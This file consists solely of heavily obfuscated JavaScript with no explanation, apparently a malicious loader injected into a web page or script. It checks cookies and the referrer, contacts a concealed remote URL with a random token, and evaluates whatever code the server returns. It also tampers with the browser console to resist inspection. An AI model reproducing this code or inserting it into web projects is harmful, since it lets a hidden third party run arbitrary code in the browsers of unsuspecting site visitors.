N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};